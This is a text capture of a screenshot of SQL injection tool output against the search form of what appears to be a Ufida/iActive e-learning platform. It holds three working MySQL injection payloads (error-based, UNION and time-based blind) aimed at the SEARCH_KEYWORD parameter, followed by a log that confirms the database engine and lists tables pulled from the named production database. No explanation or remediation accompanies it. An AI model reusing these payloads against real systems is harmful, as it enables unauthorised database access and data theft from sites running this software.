 管理员: 命令提示符
---
Place: (custom) POST
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: SEARCH_SELECT_TYPE=IA_COURSE_NAME&SEARCH_KEYWORD=' AND (SELECT 1053
 FROM(SELECT COUNT(*),CONCAT(0x7163726171,(SELECT (CASE WHEN (1053=1053) THEN 1
ELSE 0 END)),0x716b707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a) AND 'Gcch'='Gcch&Submit=%E6%90%9C%E7%B4%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: SEARCH_SELECT_TYPE=IA_COURSE_NAME&SEARCH_KEYWORD=' UNION ALL SELECT
 CONCAT(0x7163726171,0x646d4654654e44416349,0x716b707171)#&Submit=%E6%90%9C%E7%B
4%A2
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: SEARCH_SELECT_TYPE=IA_COURSE_NAME&SEARCH_KEYWORD=' AND 9241=BENCHMA
RK(5000000,MD5(0x6f626355)) AND 'oQJN'='oQJN&Submit=%E6%90%9C%E7%B4%A2
---
[11:35:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:35:16] [INFO] fetching tables for database: 'iactive_db_ufida_acenter'
[11:35:16] [WARNING] the SQL query provided does not return any output
[11:35:23] [INFO] the SQL query used returns 126 entries
[11:35:28] [INFO] retrieved: c3p0testtable
[11:35:35] [INFO] retrieved: eln_chapter
[11:35:39] [INFO] retrieved: eln_cod_srv
[11:35:43] [INFO] retrieved: eln_cod_srv_res
[11:35:48] [INFO] retrieved: eln_cod_srv_vdir
[11:35:53] [INFO] retrieved: eln_course
[11:36:00] [INFO] retrieved: eln_course_class
[11:36:10] [INFO] retrieved: eln_course_class_course
[11:36:15] [INFO] retrieved: eln_course_job_prop
[11:36:22] [INFO] retrieved: eln_course_res
[11:36:27] [INFO] retrieved: eln_course_scorm
[11:36:34] [INFO] retrieved: eln_course_statistics
[11:36:39] [INFO] retrieved: eln_course_teacher
[11:36:45] [INFO] retrieved: eln_dyn_paper
[11:36:50] [INFO] retrieved: eln_dyn_paper_rule
[11:36:55] [INFO] retrieved: eln_exam
[11:37:00] [INFO] retrieved: eln_exam_paper